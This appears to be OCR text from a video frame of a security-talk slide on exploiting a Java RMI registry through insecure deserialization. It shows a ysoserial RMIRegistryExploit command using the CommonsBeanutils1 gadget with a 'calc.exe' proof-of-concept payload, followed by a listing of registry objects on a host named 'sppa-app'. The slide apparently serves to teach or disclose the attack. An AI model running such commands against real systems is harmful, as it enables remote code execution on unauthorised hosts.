 PowerPoint File Edit View Insert Format Arrange Tools Slide Show Window Help 100 % Sat 13:56
Java RMI registry: step 1
RMI Registry
Insecure deserialization using ysoserial
java -cp ysoserial-
all.jar ysoserial.exploit.RMIRegistryExploit <ip address>
1099 CommonsBeanutils1 "calc.exe"
Class java.rmi.registry.LocateRegistry:
methods getRegistry, list and lookup
jmx_cnt_1400 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50004]...
LookUpService - LookUpServiceImpl_Stub[UnicastRef [liveRef: [endpoint:[sppa-app:50001]...]]]]
jmx_cnt_1700 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50012]...
jmx_cnt_2100 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50009]...
jmx_cnt_1600 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50008]...
jmx_cnt_201 - RMIServerImpl_Stub[UnicastRef2 [liveRef: [endpoint:[sppa-app:50150]...]]]]
jmx_cnt_205 - RMIServerImpl_Stub[UnicastRef2 [liveRef: [endpoint:[sppa-app:50152]...]]]]
jmx_cnt_1100 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50003]...
serviceContainer_2100 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:
jmx_cnt_1500 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50005]...
jmx_cnt_1000 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50002]...